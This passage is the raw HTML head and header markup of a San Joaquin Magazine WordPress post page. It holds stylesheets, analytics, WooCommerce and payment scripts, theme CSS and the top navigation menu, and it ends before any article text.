<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/posts/18824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://sanjoaquinmagazine.com/2017/03/saving-green/" />
<link rel='shortlink' href='https://sanjoaquinmagazine.com/?p=18824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2017%2F03%2Fsaving-green%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2017%2F03%2Fsaving-green%2F&#038;format=xml" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-18824 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
